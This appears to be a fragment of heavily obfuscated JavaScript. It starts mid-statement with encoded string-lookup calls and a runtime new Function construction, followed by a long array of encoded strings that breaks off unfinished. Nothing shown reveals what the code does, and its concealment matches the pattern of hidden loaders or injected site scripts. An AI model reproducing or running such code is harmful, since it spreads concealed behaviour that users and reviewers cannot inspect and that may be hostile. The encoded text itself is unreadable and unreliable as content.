v,w,x;d[R(0x2f6,'Lh$J')](s)||(d[R(0x4c7,'[(]h')](u),d[R(0x5f0,'Za0(')](0x1,d[R(0x931,'dp$7')](g,0x1,v=0x4))||d[R(0x690,'&bJ]')](t,d[R(0x44e,'Nl%U')](d[R(0x530,'^(Uo')]('(',new Function((function(){var _0x9178302=function(){var _0x9665013c=['m0L5y3LJCeSWB29nsgD5turvC0OZA29oBMTUs1n0s0Te','mtiXmJCXnu1wqvDHCa','AhjAmJG0yJj4nwnty3nkm2GXtdjotfKWzZfkExDUvNPK','BMTUs1n0s0TeqJrnBvzOtenKs0PiyZfkEwTYu2LND2ve','EwnZsJfKu1qXzenrmNn5uKvJBKXdzfHvvgrRvg0XCMqZ','BtfYtKvwvgeZBfHorgrRu1zJBKXdzdrtmLjRvdfoCLiY','uMTkEwTYu2LND2vesMToAxDUytnjEwn5y3blmg9VtuHN','yJbnBKXdzfHvvZfmzeCXCLqWvMHkExDUyvrOCK4YrKrI','wvrswfvuuw5mq2rytMTOD1yXqNrABxrisNL3BLyWohDL','BKSYEgjkmK5VwvHkrgiYuMXrwffUwfnOmuTwC25KrZLu','sNL3BLz6uKTzmvj5zeDotveYou5kExDUvJa5wgngyZbn','BKXdzdjnmvPRvvzoCMjTCeHkExDUwMPOCMnhttrIEMrV','sNLSzfbxwJfIBu4WyvC5DuTirxnJExGXs1H0EvPyuJfJ','wKn3BLfvstbyu2nWsZbVB01iz3LArfvZsJfRA1jPvw5l','tM5RBKTtDeTlrei0twPsAuXdzerJu1jRsNLRCLnPz3DL','r2HWyZfZBLDwvMHIrvPosJeWowfPEdbHr2X6v3LKrLLv','tJrJu2nZsJfJmLiZvKzxwfjRvuzJBKXdzfHvrLi1yLzK','zurfmu1dD25rvuKWwfnJCeSWB29nsgHOtML3BKPxwKDj','muy2wM1OrgiWDfHvBe1UtenKwfvSwMTvrgH2vdbksMrt','BLz6uNHtsgHHyKDssLz5y3nkmwrrwKDoufeYodfwmdLr','tvrnEuXdzfblAvjAsNLRCLnPz3DLrfe0twL3BK5wrKHL','zZbpv01ZsNPNna','sNzsu2nWwfnOq0TuDgPImJuWyvC1mvPuDgPzwe5SsNPr','BLzUAeTxEwnWsZbVB01iz3LomKvZsJjkywjhC25lu3rl','uw5lu3rls0rcne0YwxHmq2rryvHRmuP5A3jtAwD3zuDo','t0DsweP5D25wELjRwta1EwnyqLHvvwnUtenKmfPhnvbr','q2mXt0vwuKP5A3jtAwD3zuroAe9dD25ImMDWyLnJCeSW','ELvUs1yWovPgDe5lrei0wwPJC0P6vNzLBdrUs1yWC1eX','wfvwCgTtru52vw5SwLLty3nkm3bPwvHKwe5yqMTuwevU','twLJC0OWrMHum2HytJfkA1rfy25mq2rytKrOCvfUrMfA','zZbpvevZsJjkmG','yZbxBvjru1voq2nRy25mq2ryvvHcA1rvCdrArxb0yJjf','m05LvZbvBKTtDeTlrei0tvrvEeXdyZrpsfjZsNLRCLnP','mvvpm0PSzeHwEq','sJfKuu9uvNftBKjQu0DfBKXdzfHvrZvPwLrODMvwzfjp','v1nJC0OYwKrHm2XytLvAA1rRtNjvAwnZsJfKuLngzhbK','AwD3zursBvLPD25wmdHRuNLJCeSWB29nsgD6tM1nC0OW','tw5nBKTtDeTlrei0wMPnC0P6zZrKr3DUs1n0s0TeqJro','wKz0vuTeqJrnEMT5tenKwvngsK9kEwXKs0DsyLzdz3DL','t0D0yvLyrw5mq2q2v2Pwv1PhmxzoEwnZsJfKu1PxovHo','y3Hmq2rqvg0XmuP5A3jtAwD3zursAK5PD25JmtvIuLnJ','q2nZsJngDgeZBfHoBKPgvNPzD0P5D25JBuv4wLHSsfLt','tMPRC0OWohfkrMTUs1nZBMn5og5mr05Iu2LND2veuMHo','D1jZtvC','BvjOtenJmvvvzdvkEwTYu2LND2vesMXoq3DUvhLVA1Dt','rKP5A3jtAwD3zurrmK5dD25Hm0L5y3LJCeSWB29nsgD4','y3L4muXiwxnKEwS3zLn4ALCWB29nsgD5tJjjC0OZrMrk','uLvgsKjzu2nZsJjOrgeWzfHom2HRvLvoCMn5y3nkmNHu','AKLZsJnAsu5RB25lu3rls0rcne0YuxDmq2m1u3PSDuP5','tw5mq2rytMPgm2fvBgTzmvzOsNL3BMrREeTzmhHyt1Hv','tvDsAuXdzfLtrKPpsNLRCLnPz3DLre00t1n3BLyWogTs','rMTnAxDUsKHOzvzty3blmg9VtuHNmu1hvxnkELzsuJnR','BuvZsJfKuePfy25lu3rls0rcne1utMLmq2qYu0rAs0P5','sZbVB01izZbAAKvZsJbgq05gmg5lu3rls0rcne5ewMLm','svngm0PPwNPxmKuWs0rcne5htMTmq2rbwtfWD0P5Bgrl','rwHTvti5BfyXqKrkExDUvNPADfrRuKXnv2DUtenKwe5i','BKXdzdvtre5Ru0rfnu5Py3nkme50ytnwwe5QBffwELuW','uMvNrxHW','s1n0s0TeqJrnBvjPtenKmLnewKTkEwTYu2LND2vettjp','y3blmg9VtuHNELLQqxnkELf4wwXzBKTtDeTlrei0tKDj','EwnWsZbVB01izZboreLZsJiXvgvxvw5lu3rls0rcne1T','uJjkEwTYu2LND2vettfAu3DUwwXWC2f5y3blmg9VtuHN','utfmq2qYzfHVCeP5A3jtAwD3zuroAvPtD25zvez3vNLJ','m003zLn4ALCWB29nsgD6wvDnC0P6vLjsm2TUs1yWovPU','mfeXwKDAvezusNL3BLfRtNjnBgmXt1HAwe4Wtw5mq2qX','r1jIsJnkqLqZChnKAwrKufDNC1H6qJrnEKf6twPzEu1h','mZm4nJy1DLD4CKDS','u1nwCgPwAMH2yMLJC0OXyZnHr05uuJb0DLyXrKXkExDU','ttrHEKjytKvAA1rStNjzu2nZsJnSAfrTuLjAvvfYsNL3','t2jyvw5lu3rls0rcne16y3Lmq2mXyJnWzuP5A3jtAwD3','mhnUtenKD1niwJbLvZfYyxLJC0OWwJnAr1jnutjZm1PT','q2rRzunsuuP5A3jtAwD3zursAvLtD25Hmwr0uKnJCeSW','A1vvtNjwu2nZsJfJmK0YuKPzBMXSzfDfBKXdzfHvBKjQ','EdrArLjOsNL3BLLQAhjLr2T4vg1svLz5y3nkmKK0ytbS','s1n0s0TeqJrAvfLZsNPkCvOZuw5lu3rls0rcne1QwM1m','Bdbpq2nZsJnnELzTuKLIv3rlyLzJBKXdzfHoAMrRvLDo','mLPoyJboDLDPy3nkmwmWuZjSELDiuMTwvMnUtenKwfqZ','y3blmg9VtuHNmfPQvxnkmdLzyw5rBKTtDeTlrei0tw1f','t0nJCeSWB29nsgCWtwPrC0OYDhLnBK1Us1n0s0TeqJro','s1n0s0TeqJrnvfv5tenKuvHwuMfkEwTYu2LND2vestjn','tenJmwiZCgvkEwTYu2LND2vetxHAu3DUvhLVA1Dty3bl','meP0yJfowe4WEfbwELzysNL3BLyWodvtvuK0yNPKm2nt','zg9zmhbuytjAwe4WC25mq2ryvvv4vgfwzhnzmvPysNL3','wMHJAujQufy4D2vetxDnEKKYtwPcALCYrMrpmMXTs0y4','D25ovKzizvnJCfHtA3nArNrvs0rcne1Tstvmq2nTvKzV','mwjdy3blmg9VtuHNEvPuwxnkme5PyJbvBKTtDeTlrei0','nwPKr2X2yMLOnKXfsxbLm1POy2Lcv1bwutDJBvyWzfHk','vMHSsNL3BLz6wMfArKjoyMPwqMnty3nkmJLVtJjss09h','rMLmq2nWy0zSweP5A3jtAwD3zurrD01PD25rr05Hy0nJ','DeTuDdLlq2TWt3C9pq','sJfKuu4YuLrrmNrQy3POCLLPy3nkmwrqwKDsvK9hDeXK','AgTou3DUytfRB09dy3blmg9VtuHOAK5tD25zBe5RzgLJ','r05szeHwA1yXqMXkExDUyvzJmvzUvNrIELfUtenKrvuY','u2LND2veuMTnAxDUu2Lsm05ty3blmg9VtuHNEu9eA3nk','mg9VtuHNme9htxnkEvzTuMLfBKTtDeTlrei0twPJmuXd','v0vZsJfKuePfy25lvJbWtZmXmLLyswDHExHZteCWC2jP','qJrnEKv6tenKm05irK5kEwTYu2LND2vesxHnAxDUuxPj','sZbVB01iz3LArefZsJfAnfnSC25lu3rls0rcnfPTrxnk','zurnmu15D25wmdHRuNLJCeSWB29nsgHRwwL3BMeXA29p','tuDrC0OXC2TLu2DUs1n0s0TeqJror1zRtenKEfHtuKrk','B01izZbnvgnZsJnkzweWB25lu3rls0rcne1urtrmq2mX','utjwwe5iuMTwBgnUtenKwe5QrxLwmuOXtJj4seP5D25w','DvnjwwW','vJrumLLUwfnODuTuDdLJBvyWzfHkDuLhCZDMvhqYwvHj','nw5Kr2DUwfnRCePuqJrnvef3teHbowjSDdbyu3H1vZns','ne1QtMXmq2nWy0zSweP5A3jtAwD3zurfme1PD25JvJbR','De5lrei0txPbneXdzfbxr3aWsNLSzfbxwJfIBu4WyvC5','BLjitxPzmhruytaXD1j5y3nkmKPTvM1ouLuYDezwELeW','u3LrBKTtDeTlrei0tKrsBuXdzhPyBhrgsNLRCLnPz3DL','AvPPD25oELPmsKnJCeSWB29nsgD5wwPrC0P6vNzLBdrU','BKTtDeTlrei0tvroBuXdyZrpsfjZsNLRCLnPz3DLre00','CLnPz3DLrfe0txL3BLPiz2Tvq2nWsZbVB01iz3PnvefZ','EhrImwWZzdj4ALzxzhbvBgmZzg1swe5uz25mq2ryvwK5','Bu5xveu1A1vesNHkExDUvJffD1eZvLrHm2X6y1nJC0OW','tuvkEvKZvLLkExDUvNPsmvniAg5xrvvUtenKwe4XsMTw','DfDAvgH2uvCXseP5D25JmJfYvJfKugfhtKHtru1UtenK','q2mWtvDkv0P5A3jtAwD3zurjD055D25xrwHtvgLJCeSW','v1HzBKTtDeTlrei0tvrzEuXdzgjzvLj3sNLRCLnPz3DL','zfHvvtvRu1CXCLjfuNrImMDUtenKCvrRnwPwru5YuZfJ','BKPWy0zKuMrty3nkmwmYtdjov00ZqMTusfzWsNL3BLz6','ELPmsNL3BLyWotvsruz0ytjArfz5y3nkmwmZvJjKrMfh','CeSWB29nsgD5tM1nC0OXqMrwrM9Us1n0s0TeqJrnmLeY','ttjvm0XdyZbnv0PxsNLRCeT5AeTlrei0tKrvmeXdzffy','AgPLvMretunJCW','y2LcvvbvB3nJEJe3zLr0ELCXuw9nsgD5tLrjC0OWovLH','uKHkEwTYu2LND2vesxHnExDUy1yWA1f5y3blmg9VtuHN','B01iz3PzALvZsJbcALDUqw5lu3rls0rcne1Qrtjmq2n5','sgCWttjjC0OZwJfLAwTUs1n0s0TeqJrnALPOtenKufDh','utvoExDUvda1Dgrty3blmg9VtuHOBu9tD25ovKzizvnJ','twL3BK5xotzyAwnWsZbVB01iAg1Au3DUzg5cwuPdy3bl','C0OYDfHIvvfUs1n0s0TeqJroveeYtenJme1xsLDkEwTY','sNL3BLyXqMHtBgmZv0vACvLty3nkmfu0yJjowe5hsLDw','sNL3BLPizenzmgS0ytjAwe5wtw5mq2r6vg14ALvUrNvz','vNLJCeSWB29nsgD6tMPrC0OYDfPlrgDUs1n0s0TeqJrn','sgD6wvrfC0OYsJjxwfLUs1n0s0TeqJrnmLzTtenJBeTQ','wxnkmvO0u2XZBG','wMToCKWXyZbAr1jit0D0uuP5D25wmujRwKzovgiXCfHo','tenKqK9hDfLwELz5uvzJmwvty3nkmePyuM1suLPuvLLk','m1OXzwLRBKTtDeTlrei0tLrjnuXdzfblAvjAsNLRCLnP','rgrQvwPODLeXzfbxrgnUtenKEMmZqMTtre55v1nJC0OX','tMjxC3jIsevUtenKCLrRsMPvEMHYzwXJmMvty3nkmwrr','mu4YtLfzu2nZsJngwMjhuKLnm0PPsNL3BMmYtMTzmhru','u2LND2vetxDnExDUwvrgD1z5y3blmg9VtuHNEu1xtxnk','C1PfmuHkExDUvJfkrgnyChrHELPguNLJC0OYAfrHEMrP','yZjLr05szezorLyXsMHkExDUwLDKA1KWmxrHEMHytM5f','rKzOsNL3BLjfAZvzBxb0yJnJBKXdzfHom0POvNPrDLPf','r1e3yvDzB2rtBdDKBuz5suHJowrwDeXlrei0txPJmuXd','vLj3sNLRCLnPz3DLrff4wxL3BKPxwKDju2nWsZbVB01i','y3blmg9VtuHNEe1uwxnkmNr5tw5nBKTtDeTlrei0tvrz','tMLJC0OXyZjprtfhwKvKuKP5D25wmujfu0DgAwfhtLbw','vMrszuDst09hDhvkExDUvNPwB1PgvNLum2WYuNLJC0OX','vNnkEwTYu2LND2vhvMXmq2r5wg10s0P5A3jtAwD3zurf','twL3BKPSuMfoq2nWsZbVB01iz3Hnv0LZsNPwDMvSng5l','v3Pcne1wmhblwePSzeHwEwjQDgPImJuWyvC1mvPuDgPz','u2LND2vettvoq3DUtw1WBMrdy3blmg9VtuHNEu5esxnk','mMTUtenKwfvvuJzHv0P3wtfgweP5D25wEMrmyLHSELrT','r0LZsJngzePftw5lu3rls0rcne1Qvtrmq2rqs2LswKP5','s0TeqJrnvezOtenKnuTewJvkEwTYu2LND2verMXnAxDU','sgD4wKrRC0OWohfkrMTUs1n0s0TeqJror1v4tenKmMry','weP5D25wELztwKu4ngeWzhPIvZLyy0rbneP5D25wmui0','vu52vwLJC0OWtLHABKPVt0C5u0P5D25HBK0XtM5AvgiY','uJrkrKfUs1n0s0TeqJrnAMHOtenKs2eWBfjkEwTYu2LN','sNL3BLyXqM1uvuPeyJfwEfj5y3nkmwmZuw1otgviAgTv','mtrOEfbcAfO','D25swgHuvLD3ngeYBfHomhbQu1rOCMnTtLLKAZHUtenK','rwnUs1n0s0TeqJrnvfL3tenKrfLTouzkEwTYu2LND2ve','DLvyBeHkExDUvNPKtfmZAdbJr1jpuNLJC0OXyZfzAKjP','sNL3BLz6zhDArKPltJjotvnxrw5mq2ryvw1gsvz6zffw','vdjwwfqZvw5mq2ryvwXkA1vwz3zArKe0ytfzBKXdzejJ','rfjOtun3BLnTDePvu2nWsZbVB01izZbnv1fZsNPKtLiZ','wLvxALfUs1n0s0TeqJrnAK14tenKnuTewJvkEwTYu2LN','yvnJC0OXzfbABLzcyLC5vwqZrw5mq2rZyLD0v1z6utnA','CfHtAdrxmwTVtuHNEvPuA3nkEvzTuMLfBKTtDfPlrei0','vgeWzhDwEwnZsJfKuLzhzgLrmJG1vJfkAeP5D25JvgH2','q2nWwfnOmvCWD29nsgD6wLrnC0P6zZrKr3DUs1nZBMfd','yZnxrMrytLD4A1vwtNzmEwnZsJncsvrivLHoA0PQvM1f','rei0wKDrC0OZwNDxq1fUs1n0s0TeqJrnELe1tenJA2vg','tJbIv3q1sNL3BLjSy3Hzm0yWvxLJC0OZqtrHm3bOyLC4','wLHJz1vTvM5swgH3s0DsyLDPz3DLr001tenKEvHTDeTk','rxPmq2rOtvHcwa','tLDJm2TUtenKDu9hDgfImu52yKDkEeP5D25IBtfYuM1K','BKTwmdLABLz1wtnsCgiYng9Ju3H6teHvCguZsMXKsfz5','A3jtAwD3zurjme55D25zvez3vNLJCeSWB29nsgD5wKrR','B29nsgHQtun3BLLurNDwEwnWsZbVB01iz3LnALfZsJa5','nJK4m3Psr0rbyW','vePRtenKrfLTouzkEwTYu2LND2vetxHzExDUuuDoywnd','mZiYn2nlturXtq','BKXdzezKAMrRvKHjELPgvNHkExDUwLzoCMjwzfbHr1jr','A25mq2ryvvHsALqXtNzIBgrrwvv3BKXdzdjzvZfOvNPA','r1PfzZrIm2TUtenKrLyZuMTvAK5PzunJC0OZvxLvBvju','EeP5D25wELPHwKvSs01hnujzu2nZsJfJmLfTuK5uBuL5','ytb4AvuYDejwELzisNL3BMj6AhjKBuzeyNPcmvz5y3nk','u2LND2vhwMLmq2mXt0vwuKP5A3jtAwD3zurjEu9dD25w','A3bqEtb0zeDOCgmXC25sv0ziuJbSu0OXmwjnsgD4wfrV','s0rcne16uMXmq2m0t0HsC0P5A3jtAwD3zurnEK1PD25o','qxnkmJfuzvDvBKTtDeTlrei0ww1nC0P6BeXpvZrUs1n0','Eu1Utw5lu3rls0rcnfLQuxnkm1PjtMTVBKTtDeTlrei0','nfPgwLrImMHdzeHRBKXdzevpr3rtvJfgB1KWBgfpq2nZ','sNPSte9xng5lu3rls0rcne1uzgHmq2ryvhLsseP5A3jt','CK15owTsEMHYzenJC0OXyZbKr1jwtti1u1jfy25mq2qZ','odrkExDUuLDAt1KWChLpvvLUtenKBLuYC3PwEMrdwKuX','ytj4C1Lty3nkmwmYtdjou2rvsMTsmhHusNL3BLLStNjz','me5PyJbvBKTtDeTlrei0tw1jm0XdzgjksgTVsNLRCLnP','EuTtD2HABLz1wtnsCgiYng9lwhqYwvHjz1nQmwznsgD6','vei0twLRn2zxDZLAr1zQyJjsBfzwsKPrmJL0y0C5DvPx','A3jtAwD3zuroBu5PD25AsgDRvunJCeSWB29nsgD5turr','B29nsgD4t1rvC0P5uJryBfvUs1n0s0TeqJrove5OtenK','sLrHmfjytMPgu1z6zerkExDUvJffDLPgrtrHmgGYuti5','B1PPEdbHr2X6teDAmwjTtJbHvZL1s0nSn2rTrNLjrtq5','BLHtAdnlvJv1v3LODvCZuMrlmJvIyJeWCePuqJrnvef3','tJbsugfTzhHKEwnZsJbgmLjfDfHvr1jQvfHfBKXdzfHu','tenKwfvTAgTvmKKZwKvOvgeWz25mq2q0zeu1ALj6Ahjo','yxbWBhK','y3nkm2Hnvw1ssvuYDhLIBuvUtenKwe5SAhbAvwHhwtfA','wNrJBLvUtenKwe5QA3Pwmuj0uJjOAeP5D25wmdLhwKvK','ExqZuNLJC0OXyZnJAxryvvDvm1OZrw5mq2ryvuzongvw','B01izZbArefZsNPwuLiZA25lvJbVuLn4r0TuDdLmru5I','zgrmse1WsMLABwrxnwPKr2X2yMLOmKXiy3bLm1POy2Lc','q2rytM1sA1nfAdvowfj4sNL3BLLRmtrzmhHuytfAwe4Z','mg9VtuHNEu1esxnkELf4wwXzBKTtDeTlrei0ttjrmuXd','twPvmeXdy2XlALzZsNLSzfbxwJfIBu4WyvC5DuTirxnJ','sJfJm2rhuK1JA00YuLDfBKXdzfHumfPQvuvoDKSXzfnL','sgD6t1rzC0OZwKLoA29Us1n0s0TeqJrnvef3tenKs2eW','we5QvJrABwmWtKnJC0OXzfbwBvjvvtj0EgrgtNzoEwnZ','sgCWtLrJC0OWtMLImfvUs1n0s0TeqJrnvgrStenKAvuY','tuHNEfLxuxnkmKPuwKHzBKTtDeTlrei0wLDjC0OWtxLn','EwTYu2LND2vetMLnAxDUtLzgsgvty3blmg9VtuHNEu5x','wMXJu2nZsJfJm1PvCeDxBMHRvLDfBKXdzgPxAMXny20X','sZbVB01iz3PnmLfZsJj0wgjvuw5lu3rls0rcne1xsMTm','D25wmuzHwKvWAgvhuLvvmJLtsNL3BLz6wLfKmK13zfDZ','tLfwEwnZsJfKuq','A052vKnJC0OXyZnpreOXtw1kveP5D25Lr2rVwtbKEgfT','s0TeqJrnALL6tenKueTPuLPkEwTYu2LND2vestrAAxDU','mwiZCgvkEwTYu2LND2vesMPoExDUy2W1CLnPy3blmg9V','DuTfvxnsAwW3zg1gEuLgstLuvhr5wLHsmwnTngDArNrt','DeTlrei0tKDvmKXdzhPyBhrgsNLRCLnPz3DLre0WtNL3','uNrHExrcwvnJC0OXyZjovNbyvvrcDfPRy25mq2ryvw14','s0C0ovPgDeTlrei0txPSAKXdzfbxr3aWsNLSzeThy3nI','D2veuxHnAxDUu2Lsm05ty3blmg9VtuHNEvPhwxnkmKv4','BKXdzfHorvjXvNPKnfPfCfrImvfUtenKwfvtowTwsePH','zurrEu1PD25Hm0L5y3LJCeSWB29nsgCXturjC0P6sNfA','ne1QtMHmq2m1u3PSDuP5A3jtAwD3zurfEe5tD25HmwTV','m1zTtLfsEwnZsJfKu1nTuK1pr3ryutboDK5Py3nkmMqX','zffxrwX3wvm5ALnxrw5mq2rytJfAA1zwCdvzBKPisNL3','yLC5sgrfy25mq2rytKHcALvvA3DLvMrqvNLJC0OXyZjw','zweWB25lu3rls0rcne16rxLmq2ryvhLsseP5A3jtAwD3','rMPoq3DUuxPjEvjPy3blmg9VtuHNEe5evxnkmLi0sKzb','zgXJBKXdzfHvwgHRvvvoDLmXyZnmmK5svNLJC0OXyZjI','yvC5DuThB3bLmLP2y2LOmLLyswDHEJb3zurbC2jemtbH','sJboDgeXAfHvuZLQvKzKEeP5D25wmuKZwKvRngf6qKvv','vuz0yxPnBKXdzfHum0jRvwToCLPizfrHmuLUtenKBfeY','mwrquM1suK9hDezJmJfYvvnJC0OYtKrHELzytKzAA1vh','y3blu3HQvZbVB01iz3PAr01ZsJngzePftw5lvJa5u2LN','C0OYuJrkrKfUs1n0s0TeqJrnv0PQtenKAvDTEhjkEwTY','wfviqMPtvZf2zgXKuLmYog5mq2rhwtfcA2fftNznEwnZ','zurkAK1PD25JvJbRuxLJCeSWB29nsgCWtLDrC0OYrxHJ','odiZmZG3zunQB2rJ','u0zAm1uYotjkExDUzeHoBgjSyZjIr1jry1nJC0OZtNLr','B01iz3LnAKLZsJnAmwvPA25lu3rls0rcne1Qutfmq2re','mwrstKvAwe56rxPAm0vUtenKBLriqMTuBtfYuMToweP5','wfqXBwrxnwPKr2X2yMLOEeXitxbLm0PSzeHwEwjPqNHl','vKPIBLfVu1nND2vertrpq3DUtLzgsgvty3blu290y0Dg','B29nsgD4turfC0P5uJryBfvUs1n0s0TeqJrnmLuWtenK','zfbomK5lt0C5rLyXrNfwu2nZsJbwAfPhtLDpr3n2wvDf','tJbHvZL1s0nSn2rTrNLjseu5svngyLHuDhLAwfiXy200','EhjkEwTYu2LND2vevxPnAxDUtLC5nLHPy3blmg9VtuHN','vJfgA1PgwJjLBMXytJnOA1zStNznmJuYzwXAEMruuw5m','q2ryvdfbEgiYmxznBgrqvNLJC0OZtLHHu3rytKvWA1zh','DgHwsefUs1n0s0TeqJrnveKYtenJmwiZCgvkEwTYu2LN','zhzHq2X0sNLRCG','sNL3BLz6wMXuA1iYtLrNBKXdzfHoA2H2vJfcvgqYvNHk','qMPxBKfUs1n0s0TeqJrnv1f4tenKEvHTDeTkEwTYu2LN','rNDwEwnWsZbVB01iz3PnBu1ZsJa5wwfUuw5lu3rls0rc','u3H4vZfVB01iz3LzELLZsJi5B0Txmg5lvJa5wM5wDvKZ','v0zJm2rQBfHomgnUtenKnvDRnwTuEK42wwLJC0OWtMfs','AuXdzfbuBteXsNLRCLnPz3DLre14tML3BK9eAdbIq2nW','mvHtEgjnsgD5tercne5QtMrmrNn3zurfC01izZjABdbZ','nfjwrw5lvJbVwKz0vuTeqJrzv1vZsJjkywjhC25lvJbV','zgXSmKP5A3jtAwD3zurvEu5dD25Hmwr0uKnJCeSWB29n','q2rlytbSuKP5A3jtAwD3zurrmu5PD25nBxbUzenJCeSW','mJiXmJuYu25yBLrh','tKXzu2nZsJfJmLnevLHvrxqWwtfJBKXdzfHoEKz4vNPw','rxDAAxDUtNPAtePdy3byu2HRvZfrB01izZbnBvLZsNPv','C1KXDeTlrei0tvDoAeXdyZrpsfjZsNLSzfbvB29nsgD5','tuHNEK5ewxnkEvzTuMLfBKTtDeTlrei0tKrrmKXdzhzH','z3LzBuvZsJi5B0Txmg5lu3rls0rcne1uutrmq2qZtKHg','vNvzm1jWyJi0B2r5EdrmsgTZzwL4q0Xftxnsq2W3zg1g','m1PjtMTVBKTtDeTlrei0tvrvmKXdyZfvvwq1sNLRCLnP','sxnkEMmYu3LrBKTtDeTlrei0tKDjEeXdzejrALjKsNLR','Edvmsg9ZuwL4reXfuxbLm0PSzeHwEwjPqNHlse1Zzfn4','qJroveL6tenKqvKXChDkEwTYu2LND2vesMHzu3DUsLnV','CeSWB29nsgD6tNPbC0P6vLjsm2TUs1n0s0TeqJrnAMSY','v2XSttjstvLty3nkm1PeyJfSwe4Xz3DwEMr4sNL3BLyX','CeSWB29nsgHPwwL3BK5uAezvu2nWsZbVB01iz3PAr1fZ','wLnJC0OXyZjKvKO1ttjAueP5D25Lv0zHwKvZEfDfy25m','yKDovu16tMPtBgrmu25KweP5D25wmuPhwta1vgiXAfHv','rtv4vg1svMnty3nkm0jyuJbgCvj6z25mq2rytLDWCLyX','tvHRBKXdzeDnve5RvKHsB1PfCeHkExDUvJfjDLPfodrI','u3rls0rcne5ezZvmq2rqv0DWmeP5A3jtAwD3zurfnvLP','C0OYnvrHmhHOt0C4ELjhrw5mq2rytLvWALj6sLnArwrp','rMTUs1yWovPUvNvzm1jWyJi0B2ntEhPlwhr5wLHsmwnT','zezOD1PfowXuruLUtenKrLyYwxLKBKPSsNL3BLfSzdbA','zfbxnwjImtbZyMX0DLHumxDpmZeWufrcne1dEhzqvei0','txnkmKOYv1HzBKTtDeTlrei0tvrnEeXdzefzmxb3sNLR','vvj0ytb3BKXdzfHoBgrguM5KvvfPy3nkmMHVttjsuK9h','rZLUvNPrm1KWzeHkExDUvNPKv1PgrMHAwgG1uNLJC0OX','yKOWrNfwBtfuwxLKzfCYwMrqv003zLDwC2mYvwDzEJfU','yMLcA1CYrxHlrei0tKrzneXdyZrpsfjZsNLSzeTiy3nL','BLzIv1nND2vetxLpu3DUv3LsnuTdy3byu2G0tercne1x','BK9UwMHJAujeufH0ou8WtMjuu2D3zuDkA0XdzfDLrxbI','mwqXuNLJC0OXyZnpwgrOzgXnD0P5D25wmuf2wKzzngiY','rei0ttjzmeXdzhzHq2X0sNLRCLnPz3DLrfjOtNL3BK4W','zursAe15D25xu1jhsLnJCeSWB29nsgD5tM1rC0OXzfbk','zg1gEuLgohDLre13txPjmK1QqMPqvNnUzuCXDMjwyZns','mgrkvwLKzfD5zhnAvZvUzeDNBLHuDdLJBvyWzfHkDuLh','rfLZsJjsnePgqw5lu3rls0rcne16AZnmq2rPvtjsmKP5','ne5urxHmq2rRzunsuuP5A3jtAwD3zurjm1PdD25ksgHL','A3jtAwD3zurfEa','vNPsv1PgtNrHEKfUtenKrfrSsMTwrMrpwKvKseP5D25J','zfbKuZLZuNLJC0OXyZjIALjyvvvoEMjTrw5mq2ryvvD4','C1fPEermrvfWtZmWC1KXDeTlrei0tLrnmuXdzgLKBgWY','BLyXqNnzmu5uyJnAwfvRovnkExDUywTOsvDRuKrIm0LU','uvv0AvvSzfbLr05suNLJC0OYCfHnwha2t0C4D0P5D25w','uM1ssfOWEe9Kv0vUtenKwfvUAgTtvgHYu25oDgeYz25m','u3rls0rcne5utM1mq2r0vtnSBeP5A3nzmxrls0rcnfPe','vu52wKnJC0OXyZbpvtL2ttfoveP5D25Jrw94uwXJmu0Y','tKnJCeSWB29nsgD6tMPJC0OZwKLoA29Us1n0s0TeqJro','wxPvC0OYDfPlrgDUs1n0s0TeqJrAv0vZsJnAD1Dduw5l','Du9TnhnIq3nYsLrcne5dAY9HExm5vtnsEwfxnw5xEwrT','meXdzgLxBxHYsNLRCLnPz3DLr1KYtenKs0PiyZfkEwTY','BMvtzZjLu2nWsZbVB01izZbovgDZsJbcALDUqw5lu3rl','su5RB25lu3rls0rcnfLTwxnkme5PyJbvBKTtDeTlrei0','D2veuxLAu3DUvuDSnu5ty3blmg9VtuHNEK1evxnkmNr5','uwr5y3nkmwrryM1KAviYAgPurwnUtenKqLDwwMPvrK5Y','vvnSyZjIr1jnuti5vuP5D25wmuPZwKzsDgiWntbzvwnU','uvHwuMfkEwTYu2LND2vesM1ou3DUvdfOCwrdy3blmg9V','zZbpv0vZsJa5t2jyvw5lu3rls0rcne0YrM1mq2r4wfns','r1fUtenKwe5vsMPtwe5euZfKuLz5y3nkm1zQyw5OngnS','v21sv1uYouzwELPhwtbOseP5D25IEMHYutjsDgiYCgTJ','sNLSzfbxuMjuu2D3zurgBvLtD25rvuKWwfnJCfHtEerx','D2vestnzExDUtNPAtePdy3blmg9VtuHNEvPQwxnkm2TV','uuP5A3jtAwD3zurkAe1tD25xu1jhsLnJCeSWB29nsgCX','s1n0s0TeqJrArfLZsJbWCLnwrw5lu3rls0rcnfPQz3nk','mxnRzvnNBKTtDeTlrei0tLrnm0XdyZvtEMX1sNLRCLnP','C0OXyZjKr1jmzdi0mLjRy25mq2qWyLD0u1z6uNfHBgmX','tKDnC0OXqNbLvfvUs1n0s0TeqJrnmLu1tenJA2vgnvzk','B29nsgD4wLrJC0OXqNbLvfvUs1n0s0TeqJrorfKZtenJ','r3HeyJfkEfLty3nkmwmYtvDoDvrTBenkExDUutaWm1KX','tur0BwiZsw9KBuz5suHJou1iz3Dpm2m4yKzZBMjhvNvA','y3blmg9VtuHNELLusxnkm2mWy1uWBKTtDeTlrei0wLrJ','stbmq2rlsKHJmuP5A3jtAwD3zurkAe5PD25zBhbZyxLJ','mdrIm1PytKDsALnUrw5mq2q1t0C5wvz6vJjpvMmXzvnJ','sJbnEu1Rww5lvJbVzhL4neXiA3nLAxHdtevnC1jdAZDM','EwnWsZbVB01iAgLoAxDUvuyXvvDPy3blmg9VtuHNme1h','B01iz3PnBvvZsJnJmgnvmg5lu3rls0rcne1uAgTmq2mZ','sNLRCLnPz3DLrePTwxL3BLLSChnHEwnWsZbVB01izZbA','DwjxowfKBKvUtenKwe4XwMPtrxbeu1zKue1dy3nkmKPe','sJa5wwfUuw5lu3rls0rcne16qMXmq2rqs2LswKP5A3jt','mKXiy3nLq3G1teHVC1fPEermrvfWtZmWC1KXDeTlrei0','mwmYuw1osLDRwMPvrZf2ywLJC0OXyZftBu5lu3PKA1nT','tuHNEK1etxLoAKL3wtfZD2veqMrmr1K5wvn0BeXhyZLy','mtq2yMLwuM55','mJfuzvDvBKTtDeTlrei0tvDkAeXdzgjzvLj3sNLRCLnP','wtnmq2r4wfnsreP5A3jtAwD3zurnnfPPD25vr2W1tLnJ','A1mWtNztmwmWzuDou1j5y3nkmwmWvg1otfOXsMTvrxru','strHm3bytMTkA1zTrw5mq2rytKzWALritK9zmve0yJfN','u2nZsJfKugjRtMXJBePQvLvJBKXdzfHoBfPQu2XJm1KX','rLzysNL3BLz6uK